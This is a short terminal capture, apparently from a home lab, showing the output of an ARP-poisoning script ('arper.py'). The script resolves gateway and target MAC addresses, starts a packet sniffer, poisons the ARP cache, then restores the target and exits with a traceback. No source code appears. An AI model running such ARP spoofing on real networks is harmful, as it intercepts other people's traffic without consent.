 Terminal
root@ubuntu:/home/whime/Desktop# arp -a
_gateway (192.168.29.2) at 00:50:56:ef:53:a9 [ether] on ens33
? (192.168.29.254) at 00:50:56:ff:05:75 [ether] on ens33
root@ubuntu:/home/whime/Desktop# python arper.py
setting up ens33
Gateway 192.168.29.2 is at 00:50:56:ef:53:a9
Target 192.168.29.128 is at 00:0c:29:d1:64:ab
start sniffer for 1000 packets
start arp poison.....
Restoring target...
Restoring target...
Traceback (most recent call last):
  File "arper.py", line 89, in <module>
    main()
  File "arper.py", line 84, in main
    restore_target(gateway_ip,gateway_mac,target_ip,target_mac)
  File "arper.py", line 46, in restore_target
    os.kill(os.getpid(),signal.SIGINT)
KeyboardInterrupt